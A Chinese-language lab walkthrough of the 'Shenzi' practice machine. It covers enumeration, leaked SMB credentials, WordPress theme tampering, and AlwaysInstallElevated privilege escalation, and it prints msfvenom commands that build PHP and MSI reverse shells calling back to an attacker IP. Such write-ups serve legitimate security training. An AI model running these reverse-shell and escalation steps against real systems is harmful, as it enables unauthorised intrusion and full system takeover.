

看看有哪些服務開啟在這臺靶機上

PS. 這邊所使用的列舉程式來自 https://github.com/21y4d/nmapAutomator ,這個腳本可以幫我們自動用不同的工具做資訊蒐集與掃描

sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.181.55 -type script;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.181.55 -type full;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.181.55 -type udp;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.181.55 -type recon;







我們在 SMB 服務上面有看到一個共享資料夾叫做 Shenzi



Shenzi 裡面有一些檔案,我們把它們下載下來看看

smbclient \\\\$tIP\\Shenzi

在 passwords.txt 的檔案裡面,我們看到了一個不尋常的密碼

所以我猜應該要能夠找到一個 WordPress 建立的網頁



https://shenzi/dashboard/phpinfo.php

我們繼續在第2層跟第3層 URL 做路徑爆破, 使用的是 FFUF 這套工具

Dashboard 下面有個 phpinfo



這邊給了我們 document root 還有 username 的資訊

看來 shenzi 是一個 user 不是機器的名字



https://shenzi/shenzi/

因為我的習慣是把 IP 用機器的名字取代

然而如果 Shenzi 是一個使用者,那假如是個人網頁那非常有可能會直接使用他們的名字來當 path

所以在連續使用 FFuF 尋找路徑都沒有結果的狀況下面,我們試試看用 Shenzi 這個詞當第二層路徑看能發現什麼

Bingo! 確實是他的個人網頁而且是用 WordPress 做的



https://shenzi/shenzi/wp-login.php

既然已經找到了這個 WordPress 的網頁,那我們就來找找看他的登錄頁面

WordPress 登入頁面通常是 WP-login.php

然後帶入我們剛剛找到的密碼

登入成功!



如果我們可以成功登入 WordPress 的後臺,有一個常見的攻擊方式是去改寫他所使用的 theme 的內容

接著去執行這一個頁面,就可以拿到一個後門

先讓我們來試試看這條路行不行



這邊我們用 404 的 template 來改寫看看

先用 msfvenom 產生一個 PHP 的 Reverse shell,然後我們再把這一個 Reverse shell 的內容用來置換 404.php 的內容

然後我們再去故意執行一個不可能存在的頁面 (記得先設定監聽),比如說 https://shenzi/shenzi/nonexit

msfvenom -p php/reverse_php LHOST=192.168.45.221 LPORT=443 -f raw -o rShell.php



順利進入這臺主機,拿到你的第一個flag



上來這臺主機以後我們就先用 winpeas 跑一下

在分析結果之后發現了一個非常有趣的 Registry key

詳細內文可以參考這篇文章 (http://blog.cyberplural.com/leveraging-alwaysinstallelevated-for-windows-privilege-escalation/ )

裡面有提到這段話 "The “ AlwaysInstallElevated” setting in Windows is a misconfiguration that allows low-privileged users to escalate privileges to SYSTEM by installing MSI packages."

so we have to create a reverse shell file in msi format and upload it



好,接著我們來用 msfvenom 去產生一個 .msi 的後門程式

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.221 LPORT=445 -f msi -o reverse6.msi

上傳到靶機以後我們先設定監聽

接著在靶機上執行這個程式,我們就可以拿到一個 root shell 回來

順利取得第2個 flag

reverse6.msi